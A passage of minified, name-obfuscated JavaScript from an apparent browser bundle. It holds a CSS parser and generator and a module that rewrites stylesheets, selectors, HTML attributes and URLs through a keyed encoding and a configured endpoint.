inset-inline-start":t(3049),"inset-inline-end":t(1623),"inset-block":t(276),"inset-inline":t(194),inset:t(2234),"margin-top":t(302),"margin-left":t(1184),"margin-bottom":t(2991),"margin-right":t(2488),"margin-block-start":t(3113),"margin-block-end":t(1206),"margin-inline-start":t(1973),"margin-inline-end":t(876),margin:t(2667),"margin-block":t(356),"margin-inline":t(1531),width:t(1109),height:t(963),"min-width":t(2237),"min-height":t(769),"max-width":t(1073),"max-height":t(2718),"block-size":t(2538),"inline-size":t(1331),"min-block-size":t(819),"min-inline-size":t(3016),"max-block-size":t(2779),"max-inline-size":t(1659),"align-self":t(2777),"justify-self":t(1783)}},property:{prelude:t(2842),descriptors:{syntax:t(1124),inherits:t(2781),"initial-value":t(2805)}},scope:{prelude:t(3092),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1951),descriptors:null},container:{prelude:t(936),descriptors:null},nest:{prelude:t(1715),descriptors:null}},node:tt};function zl(e){const n=t;switch(this[n(1472)]){case Nt:return this[n(2331)]();case qt:return this[n(2985)]();case Zt:return this[n(645)](this[n(319)],e[n(500)]);case Vt:return this[n(1942)](this[n(319)],e[n(500)]);case Ct:return this[n(1835)]();case Ot:return this[n(1647)]();case Ut:return this[n(1391)]();case Lt:return this[n(1409)]();case Mt:return this[n(2580)](this[n(3010)],this[n(2330)],n(956))?this[n(1656)]():this[n(1448)](this[n(319)],e[n(500)]);case jt:return this[n(1656)]();case Et:return this[n(1896)](this[n(3010)],117)&&this[n(1896)](this[n(3010)]+1,43)?this[n(1586)]():this[n(159)]();case It:{const t=this[n(742)](this[n(3010)]);if(47===t||42===t||43===t||45===t)return this[n(2985)]();35===t&&this[n(1110)](n(1675),this[n(3010)]+1);break}}}const Sl={getNode:zl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(444)]&&r(2506)!==n[r(444)][r(1015)]&&null!==e&&r(2506)!==e[r(1015)]&&n[r(2750)]({type:r(2506),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1472)]){case Vt:return this[e(420)]();case Nt:return this[e(1576)]();case Pt:return this[e(2823)](1)===Pt?this[e(2746)]():this[e(2320)]();case Et:return this[e(884)]();case Lt:case Ut:return this[e(1391)]();case Ot:46===this[e(742)](this[e(3010)])&&this[e(1110)](e(1902),this[e(3010)]+1);break;case It:switch(this[e(742)](this[e(3010)])){case 43:case 62:case 126:case 47:return this[e(2506)]();case 46:return this[e(324)]();case 42:case 124:return this[e(884)]();case 35:return this[e(1576)]();case 38:return this[e(1230)]()}}}};function Ml(e){const n=t;return null!==e&&n(2985)===e[n(1015)]&&("-"===e[n(167)][e[n(167)][n(1487)]-1]||"+"===e[n(167)][e[n(167)][n(1487)]-1])}const Rl={getNode:zl,onWhiteSpace(e,n){const r=t;Ml(e)&&(e[r(167)]=" "+e[r(167)]),Ml(n[r(444)])&&(n[r(444)][r(167)]+=" ")},expression:function(){const e=t;return this[e(1755)](this[e(2894)](null,!1))},var:function(){const e=t,n=this[e(2231)]();if(this[e(446)](),n[e(2750)](this[e(159)]()),this[e(446)](),this[e(1472)]===qt){n[e(2750)](this[e(2985)]());const t=this[e(2365)],r=this[e(1392)]?this[e(739)](null):this[e(2894)](this[e(3184)],!1);if(e(739)===r[e(1015)]&&r[e(2091)][e(343)])for(let n=t-this[e(2365)];n<=0;n++)if(this[e(2823)](n)===Wt){r[e(2091)][e(1079)]({type:e(1621),loc:null,value:" "});break}n[e(2750)](r)}return n}},Nl=new Set([t(1665),t(265),t(1292),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2231)]();if(this[e(1472)]===Et){const t=this[e(2078)](this[e(3010)],this[e(2330)]);Nl[e(283)](t[e(1994)]())||n[e(2750)](this[e(159)]())}return n[e(2750)](this[e(966)](e(1249))),n},block(e=!1){return this[t(517)](e)}}},jl={parse:{prelude:null,block(){return this[t(517)](!0)}}};function Il(e,n){const r=t;return this[r(1397)]((()=>{const t=r;try{return e[t(2511)](this)}finally{this[t(446)](),this[t(906)](0)!==Yt&&this[t(1110)]()}}),n||(()=>this[r(2894)](null,!0)))}const Ll={layer(){const e=t;this[e(446)]();const n=this[e(2231)](),r=Il[e(2511)](this,this[e(1754)]);return e(2894)===r[e(1015)]&&""===r[e(167)]||n[e(2750)](r),n},supports(){const e=t;this[e(446)]();const n=this[e(2231)](),r=Il[e(2511)](this,this[e(2568)],(()=>Il[e(2511)](this,(()=>this[e(966)](e(3020))))));return e(2894)===r[e(1015)]&&""===r[e(167)]||n[e(2750)](r),n}},Ul={container:Cl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(2231)]();switch(this[e(1472)]){case Ct:n[e(2750)](this[e(1835)]());break;case jt:case Mt:n[e(2750)](this[e(1656)]());break;default:this[e(1110)](e(1323))}return this[e(446)](),this[e(1472)]===Et&&this[e(2580)](this[e(3010)],this[e(2330)],e(2719))?n[e(2750)](this[e(159)]()):this[e(1472)]===Mt&&this[e(2580)](this[e(3010)],this[e(2330)],e(2865))&&n[e(2750)](this[e(1448)](null,Ll)),this[e(446)](),this[e(1472)]===Mt&&this[e(2580)](this[e(3010)],this[e(2330)],e(934))&&n[e(2750)](this[e(1448)](null,Ll)),this[e(906)](0)!==Et&&this[e(906)](0)!==Zt||n[e(2750)](this[e(2455)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1755)](this[e(2494)]())},block(){return this[t(517)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1755)](this[e(2455)]())},block(e=!1){return this[t(517)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1755)](this[e(3105)]())},block(){return this[t(517)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1755)](this[e(3105)]())},block(){return this[t(517)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1755)](this[e(708)]())},block(e=!1){return this[t(517)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(517)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1755)](this[e(966)](e(3020)))},block(e=!1){return this[t(517)](e)}}}},Ol={parse(){const e=t;return this[e(1755)](this[e(3105)]())}},Wl={parse(){const e=t;return this[e(1755)](this[e(1032)]())}},Fl={parse(){const e=t;return this[e(1755)](this[e(159)]())}},Hl={parse:function(){const e=t,n=this[e(2231)]();this[e(446)]();t:for(;!this[e(2139)];){switch(this[e(1472)]){case Et:n[e(2750)](this[e(159)]());break;case Ct:n[e(2750)](this[e(1835)]());break;case qt:n[e(2750)](this[e(2985)]());break;case Yt:break t;default:this[e(1110)](e(387))}this[e(446)]()}return n}},Pl={parse(){const e=t;return this[e(1755)](this[e(998)]())}},Dl={dir:Fl,has:Ol,lang:Hl,matches:Ol,is:Ol,"-moz-any":Ol,"-webkit-any":Ol,where:Ol,not:Ol,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Wl,host:Wl,"host-context":Wl},ql=function n(r){const i=t,o=function(t){const e=a1T;let n="",r=e(1459),i=!1,o=He,s=!1;const a=new Se,c=Object[e(2503)](new Ce,function(t){const n=e,r={context:Object[n(539)](null),features:Object[n(2503)](Object[n(539)](null),t[n(1471)]),scope:Object[n(2503)](Object[n(539)](null),t[n(3022)]),atrule:De(t[n(1720)]),pseudo:De(t[n(1425)]),node:De(t[n(170)])};for(const[e,i]of Object[n(900)](t[n(3115)]))switch(typeof i){case n(724):r[n(445)][e]=i;break;case n(3164):r[n(445)][e]=Pe(i)}return{config:r,...r,...r[n(170)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(1079)](t),getFirstListNode:t=>t&&t[e(2472)],getLastListNode:t=>t&&t[e(444)],parseWithFallback(t,n){const r=e,i=this[r(2365)];try{return t[r(2511)](this)}catch(t){if(s)throw t;this[r(985)](i-this[r(2365)]);const e=n[r(2511)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2823)](t++),r!==Wt&&r!==Jt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1487)]?n[e(742)](t):0,substring:(t,r)=>n[e(2078)](t,r),substrToCursor(t){const n=e;return this[n(1263)][n(2078)](t,this[n(3010)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(3010)];return this[n(1180)](t),this[n(1730)](r)},consumeFunctionName(){const t=e,r=n[t(2078)](this[t(3010)],this[t(2330)]-1);return this[t(1180)](Mt),r},consumeNumber(t){const r=e,i=n[r(2078)](this[r(3010)],xe(n,this[r(3010)]));return this[r(1180)](t),i},eat(t){const n=e;if(this[n(1472)]!==t){const e=_e[t][n(3075)](0,-6)[n(3032)](/-/g," ")[n(3032)](/^./,(t=>t[n(3037)]()));let r=(/[[\](){}]/[n(358)](e)?'"'+e+'"':e)+n(483),i=this[n(3010)];switch(t){case Et:this[n(1472)]===Mt||this[n(1472)]===jt?(i=this[n(2330)]-1,r=n(1534)):r=n(1902);break;case Nt:this[n(734)](35)&&(this[n(2715)](),i++,r=n(1138));break;case Ut:this[n(1472)]===Lt&&(i=this[n(2330)],r=n(1356))}this[n(1110)](r,i)}this[n(2715)]()},eatIdent(t){const n=e;this[n(1472)]===Et&&!1!==this[n(1036)](0,t)||this[n(1110)](n(1674)+t+n(2096)),this[n(2715)]()},eatDelim(t){const n=e;this[n(734)](t)||this[n(1110)](n(1943)+String[n(2337)](t)+n(2096)),this[n(2715)]()},getLocation:(t,n)=>i?a[e(2489)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2545)](t),i=this[n(1742)](t);return a[n(2489)](null!==e?e[n(1529)][n(263)][n(1253)]-a[n(863)]:this[n(3010)],null!==i?i[n(1529)][n(1447)][n(1253)]-a[n(863)]:this[n(3010)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1487)]?a[i(2981)](r):this[i(2139)]?a[i(2981)](function(t,e){const n=i;for(;e>=0&&oe(t[n(742)](e));e--);return e+1}(n,n[i(1487)]-1)):a[i(2981)](this[i(3010)]);throw new We(t||i(1527),n,o[i(1253)],o[i(3150)],o[i(3106)],a[i(2157)],a[i(1351)])}});return Object[e(2503)]((function(t,l){const u=e;n=t,l=l||{},c[u(3143)](n,je),a[u(3143)](n,l[u(1253)],l[u(3150)],l[u(3106)]),r=l[u(1812)]||u(1459),i=Boolean(l[u(2632)]),o=u(724)==typeof l[u(527)]?l[u(527)]:He,s=!1,c[u(2972)]=!(u(2972)in l)||Boolean(l[u(2972)]),c[u(1431)]=!(u(1431)in l)||Boolean(l[u(1431)]),c[u(1168)]=!(u(1168)in l)||Boolean(l[u(1168)]),c[u(1392)]=u(1392)in l&&Boolean(l[u(1392)]);const{context:d=u(1873),onComment:h}=l;if(d in c[u(445)]==0)throw new Error(u(347)+d+"`");u(724)==typeof h&&c[u(685)](((t,e,r)=>{const i=u;if(t===Jt){const t=c[i(2981)](e,r),o=ge(n,r-2,r,"*/")?n[i(3075)](e+2,r-2):n[i(3075)](e+2,r);h(o,t)}}));const p=c[u(445)][d][u(2511)](c,l);return c[u(2139)]||c[u(1110)](),p}),{SyntaxError:We,config:c[e(2054)]})}(r),s=function(t){const e=a1T,n=function(t){const e=a1T,n={};for(const r in t[e(170)])if($e[e(2511)](t[e(170)],r)){const i=t[e(170)][r];if(!i[e(2616)])throw new Error(e(1211)+r+e(202));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(249)),s=Symbol(e(689));for(const t in n)$e[e(2511)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1T,i=h[r(2511)](g,t,e,n);return i===o||i!==s&&(!(!m[r(1226)](t[r(1015)])||!m[t[r(1015)]](t,g,d,f))||p[r(2511)](g,t,e,n)===o)}let h=tn,p=tn,m=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(724)==typeof l)h=l;else if(l&&(h=en(l[u(1112)]),p=en(l[u(664)]),l[u(1276)]&&(m=i),l[u(1867)])){if(a[u(1226)](l[u(1867)]))m=l[u(1276)]?c[l[u(1867)]]:a[l[u(1867)]];else if(!n[u(1226)](l[u(1867)]))throw new Error(u(3141)+l[u(1867)]+u(342)+Object[u(2872)](n)[u(2431)]()[u(3029)](", ")+")");h=nn(h,l[u(1867)]),p=nn(p,l[u(1867)])}if(h===tn&&p===tn)throw new Error(u(1598));d(t)};return l[e(1461)]=o,l[e(985)]=s,l[e(1291)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1T(2511)](this,t,r,i))return n=t,o})),n},l[e(2480)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1T(2511)](this,t,r,i))return n=t,o}}),n},l[e(3103)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1T;e[o(2511)](this,t,r,i)&&n[o(2750)](t)})),n},l}(r),a=function(t){const n=a1T,r=new Map;for(let[e,i]of Object[n(900)](t[n(170)]))n(724)==typeof(i[n(1155)]||i)&&r[n(2301)](e,i[n(1155)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1T;if(!r[e(283)](t[e(1015)]))throw new Error(e(865)+t[e(1015)]);r[e(2590)](t[e(1015)])[e(2511)](l,t)},tokenBefore:Je,token(t,e){const n=a1T;a=this[n(2340)](a,t,e),this[n(2151)](e,t,!1),t===It&&92===e[n(742)](0)&&this[n(2151)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(724)==typeof i[o(1922)]&&(c=i[o(1922)](c)),i[o(3179)]&&(c=function(t){const e=o,n=new qe.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(170)];t[e(170)]=function(t){const o=e;if(t[o(1529)]&&t[o(1529)][o(263)]&&Ve[o(283)](t[o(1015)])){const e=t[o(1529)][o(263)][o(3150)],d=t[o(1529)][o(263)][o(3106)]-1;i[o(3150)]===e&&i[o(3106)]===d||(i[o(3150)]=e,i[o(3106)]=d,r[o(3150)]=c,r[o(3106)]=l,u&&(u=!1,r[o(3150)]===s[o(3150)]&&r[o(3106)]===s[o(3106)]||n[o(960)](a)),u=!0,n[o(960)]({source:t[o(1529)][o(1263)],original:i,generated:r}))}d[o(2511)](this,t),u&&Ve[o(283)](t[o(1015)])&&(s[o(3150)]=c,s[o(3106)]=l)};const h=t[e(2151)];t[e(2151)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1487)];e++)10===t[i(742)](e)?(c++,l=0):l++;h(t,n,r)};const p=t[e(3125)];return t[e(3125)]=function(){return u&&n[e(960)](a),{css:p(),map:n}},t}(c)),i[o(522)]in e&&(c[o(2340)]=e[i[o(522)]]));const l={node:t=>c[o(170)](t),children:Qe,token:(t,e)=>c[o(340)](t,e),tokenize:Ke};return c[o(170)](t),c[o(3125)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1T;t[e(2091)]&&t[e(2091)]instanceof Le==0&&(t[e(2091)]=(new Le)[e(3190)](t[e(2091)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1T;t[e(2091)]&&t[e(2091)]instanceof Le&&(t[e(2091)]=t[e(2091)][e(1775)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(3130)][i(2616)]),tokenize:je,parse:o,generate:a,walk:s,find:s[i(1291)],findLast:s[i(2480)],findAll:s[i(3103)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(724)==typeof t?t(o):ti(o,t))}};var d;return u[i(3130)]=new Qr({generic:r[i(744)],cssWideKeywords:r[i(1543)],units:r[i(1183)],types:r[i(3009)],atrules:r[i(278)],properties:r[i(2548)],node:r[i(170)]},u),u}(ti({},{...Tl,parseContext:{default:t(644),stylesheet:t(644),atrule:t(1524),atrulePrelude(e){const n=t;return this[n(2850)](e[n(1720)]?String(e[n(1720)]):null)},mediaQueryList:t(2455),mediaQuery:t(1852),condition(e){const n=t;return this[n(966)](e[n(1225)])},rule:t(2628),selectorList:t(3105),selector:t(1032),block(){return this[t(517)](!0)},declarationList:t(637),declaration:t(2568),value:t(739)},features:{supports:{selector(){return this[t(1032)]()}},container:{style(){return this[t(2568)]()}}},scope:et,atrule:Ul,pseudo:Dl,node:nt,node:tt})),{tokenize:Vl,parse:Bl,generate:Zl,lexer:Yl,createLexer:Xl,walk:Gl,find:Jl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=ql;var nu=p(5281);const ru=e=>e[t(930)](t(1130))||e[t(930)](t(260))?e=(e=(e=(e=e[t(3032)](/(^width\s*:)/g,t(2363)))[t(3032)](/([^-]width\s*:)/g,t(2363)))[t(3032)](/(^height\s*:)/g,t(2363)))[t(3032)](/([^-]height\s*:)/g,t(2363)):e;function iu(e){const n=t;try{return new Blob([e])[n(247)]}catch{return n(1545)!=typeof TextEncoder?(new TextEncoder)[n(485)](e)[n(1487)]:2*e[n(1487)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1487)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2590)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2301)](t,i),r=a,0))},has:t=>n[e(283)](t),delete(t){const i=e;if(!n[i(283)](t))return!1;const o=n[i(2590)](t);return n[i(3193)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(475)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1413)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(2048),context:n(2047),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1545)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2590)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(2048),context:n(1182),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2301)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1413)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(167),direction:n(2048),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function pu(e,n,r){const i=t,o=nu.z1[i(1487)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(3075)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(3075)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2048)===e[n(441)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(1413)],isPageLevel:u}=e;o=t=>e[n(370)]&&!e[n(370)](t)?t:(0,nu.md)(t[n(2371)]("\\")[n(3029)](""),i),s=function(o){const s=n;let a=arguments[s(1487)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1656)];return o[s(2289)]("{{")&&o[s(1565)]("}}")?o:o[s(2289)](".")&&!o[s(2289)]("./")&&!o[s(2289)](s(1679))||o[s(2289)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(370)],attributeFilter:e[s(2021)]}):e[s(895)]&&!e[s(895)](o)?o:(u&&a===ht.MN[s(1757)]&&(a=ht.MN[s(901)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(309)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2021)]&&!e[n(2021)](t)?t:n(2896)[n(1692)]((0,nu.md)(t[n(3075)](5),i)[n(1994)]()),c=t=>e[n(2051)]&&e[n(2051)](t)?n(844)+(0,nu.md)(t[n(1994)](),i):t}else n(1486)===e[n(441)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(799)]:t,a=t=>(0,nu._)(t[n(3075)](5))?n(2896)+(0,nu.ks)(t[n(3075)](5)[n(1994)]()):t,c=t=>t[n(2289)](n(844))&&(0,nu._)(t[n(3075)](3))?(0,nu.ks)(t[n(3075)](3)):t):n(1493)===e[n(441)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2562)])[r(309)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Gl(u,{enter(t){const r=n;var i,u,d,h,p,m,f;l[r(2750)](t);const g=l[r(1487)]>=3&&r(990)===l[l[r(1487)]-3][r(286)];if(r(1576)===t[r(1015)])t[r(286)]=o(t[r(286)]);else if(r(324)===t[r(1015)])t[r(286)]=o(t[r(286)]);else if(r(420)===t[r(1015)]&&r(159)===t[r(286)][r(1015)]&&t[r(286)][r(286)][r(2289)](r(2896)))t[r(286)][r(286)]=a(t[r(286)][r(286)]);else if(r(420)!==t[r(1015)]||r(159)!==t[r(286)][r(1015)]||"id"!==t[r(286)][r(286)]&&r(1376)!==t[r(286)][r(286)]&&r(1007)!==t[r(286)][r(286)]||r(1835)!==(null===(i=t[r(167)])||void 0===i?void 0:i[r(1015)]))if(r(420)!==t[r(1015)]||r(159)!==t[r(286)][r(1015)]||r(1130)!==t[r(286)][r(286)]&&r(260)!==t[r(286)][r(286)]||r(1835)!==(null===(u=t[r(167)])||void 0===u?void 0:u[r(1015)]))if(r(420)===t[r(1015)]&&r(159)===t[r(286)][r(1015)]&&r(472)===t[r(286)][r(286)]&&r(1835)===(null===(d=t[r(167)])||void 0===d?void 0:d[r(1015)])&&(t[r(167)][r(167)][r(930)](r(1130))||t[r(167)][r(167)][r(930)](r(260)))){if(r(2048)===e[r(441)]){const e=ru(t[r(167)][r(167)]);e!==t[r(167)][r(167)]&&(t[r(167)][r(167)]=t[r(167)][r(167)]+", "+e)}else if(r(1486)===e[r(441)]){const e=(b=t[r(167)][r(167)])[r(930)](r(1130))||b[r(930)](r(260))?b=(b=(b=(b=b[r(3032)](/(^width\s*:)   /g,"$1"))[r(3032)](/([^-]width\s*:)   /g,"$1"))[r(3032)](/(^height\s*:)   /g,"$1"))[r(3032)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(167)][r(167)]&&(t[r(167)][r(167)]=e)}}else if(r(420)===t[r(1015)]&&r(159)===t[r(286)][r(1015)]&&r(3096)===t[r(286)][r(286)]&&r(1835)===(null===(h=t[r(167)])||void 0===h?void 0:h[r(1015)]))r(2048)===e[r(441)]?t[r(167)][r(167)]=pu(t[r(954)],t[r(167)][r(167)],o):t[r(167)][r(167)]=o(t[r(167)][r(167)]);else if(r(420)===t[r(1015)]&&r(159)===t[r(286)][r(1015)]&&"id"===t[r(286)][r(286)]&&r(159)===(null===(p=t[r(167)])||void 0===p?void 0:p[r(1015)]))r(2048)===e[r(441)]?t[r(167)][r(286)]=pu(t[r(954)],t[r(167)][r(286)],o):t[r(167)][r(286)]=o(t[r(167)][r(286)]);else if(r(420)===t[r(1015)]&&r(159)===t[r(286)][r(1015)]&&r(1893)===t[r(286)][r(286)]&&r(159)===(null===(m=t[r(167)])||void 0===m?void 0:m[r(1015)]))e[r(441)],t[r(286)][r(286)]=o(t[r(286)][r(286)]);else if(r(420)===t[r(1015)]&&r(159)===t[r(286)][r(1015)]&&r(1156)===t[r(286)][r(286)]&&r(1835)===(null===(f=t[r(167)])||void 0===f?void 0:f[r(1015)]))r(2048)===e[r(441)]?t[r(167)][r(167)]=pu(t[r(954)],t[r(167)][r(167)],o):t[r(167)][r(167)]=o(t[r(167)][r(167)]);else if(g&&r(1835)===t[r(1015)])t[r(167)]=s(t[r(167)],ht.MN[r(1757)]);else if(r(1656)===t[r(1015)])t[r(167)]=s(t[r(167)],g?ht.MN[r(1757)]:ht.MN[r(1656)]);else if(r(2628)===t[r(1015)])t[r(2650)][r(2091)][r(573)]((t=>{const n=r;n(2894)===t[n(1015)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(358)](t[n(167)])&&(t[n(167)]=mu({...e,stylesheet:t[n(167)],context:n(2047)}))}));else if(r(2894)===t[r(1015)]&&t[r(167)][r(2393)]()[r(2289)](r(956))&&t[r(167)][r(2393)]()[r(1565)](")")){const e=t[r(167)][r(2393)]()[r(3075)](4,-1)[r(2393)](),n=e[r(2025)](/^'(.*)'$/),i=e[r(2025)](/^"(.*)"$/);let o="";o=n?"'"[r(1692)](s(n[1],ht.MN[r(1656)]),"'"):i?'"'[r(1692)](s(i[1],ht.MN[r(1656)]),'"'):s(e,ht.MN[r(1656)]),t[r(167)]=t[r(167)][r(3032)](e,o)}else r(884)===t[r(1015)]&&(t[r(286)]=c(t[r(286)]));else r(2048)===e[r(441)]?t[r(167)][r(167)]=r(1888)+t[r(167)][r(167)]:t[r(167)][r(167)]=t[r(167)][r(167)][r(2289)](r(1888))?t[r(167)][r(167)][r(3075)](3):t[r(167)][r(167)];else r(2048)===e[r(441)]?t[r(167)][r(167)]=pu(t[r(954)],t[r(167)][r(167)],o):t[r(167)][r(167)]=o(t[r(167)][r(167)]);var b},leave(t){l[n(1329)]()}}),Zl(u)}p(6411);const fu=[],gu={};var bu=p(5879);const wu=e=>_t.A[t(2590)]()[t(2406)][t(2511)](e,/[A-Z]/g,(e=>"-"[t(1692)](e[t(1994)]())));var vu=p(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3158)](),!s[n(930)]("<"))return s;s[n(930)](n(2703))&&(s=_t.A[n(2590)](i)[n(2406)][n(2511)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1216)]),h=_t.A[n(2590)](i)[n(1966)][n(2511)](d,s,n(484)),p=h[n(2254)](n(1569)),m=(null==p?void 0:p[n(1029)](n(309)))||a||_t.A[n(2590)](i)[n(3038)][n(2590)][n(864)](i[n(1555)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const f=_t.A[n(2590)]()[n(3047)][n(2511)](h,n(399));f&&f[n(2452)](),_t.A[n(2590)](i)[n(2344)][n(2511)](h,n(1006))[n(573)]((t=>{!function(t,e){const n=a1T;if(fu[n(930)](e))return;const r=t[n(1689)][n(730)](t,e);if(r){if(!r[n(421)])return;if(r[n(2590)]||r[n(2301)])return}try{if(e[n(2025)](/^\d+$/))return;gu[e]=t[e],t[n(1689)][n(2978)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2590)](t)[r(3047)][r(2511)](t[r(1555)],r(480)[r(1692)](n,'"]'));if(i)return i[r(386)];const o=_t.A[r(2590)](t)[r(2344)][r(2511)](t[r(1555)],"#"+n);if(1===o[r(1487)])return o[0];if(o[r(1487)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2108)](n(256),t[n(3158)]())}fu[n(2750)](e)}(i,t.id)}));let g="";return s[n(930)](n(697))?g=h[n(1096)][n(2525)]:s[n(930)](n(237))&&s[n(930)](n(1255))?g=h[n(2349)][n(2525)]+h[n(1615)][n(2525)]:s[n(930)](n(237))&&!s[n(930)](n(725))?g=h[n(2349)][n(2525)]:s[n(930)](n(1255))?(_t.A[n(2590)]()[n(1056)][n(2590)][n(2511)](h[n(2349)])&&(g+=h[n(2349)][n(2525)]),g+=h[n(1615)][n(2525)]):g=_t.A[n(2590)]()[n(1056)][n(2590)][n(2511)](h[n(2349)])+_t.A[n(2590)]()[n(1056)][n(2590)][n(2511)](h[n(1615)]),n(2226)===(null===(r=h[n(791)])||void 0===r?void 0:r[n(286)])&&(g=n(2067)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1387)][n(1440)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1387)][e(2146)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(930)](e(346)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(3216)][e(1994)]();if(e(552)===h||e(1433)===h){const t=_t.A[e(2590)](s)[e(643)][e(2511)](i,e(3096));t&&d(t)&&_t.A[e(2590)](s)[e(1859)][e(2511)](i,e(3096),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1656)],baseUrl:o,endpoint:rt.A[e(1413)]}));const 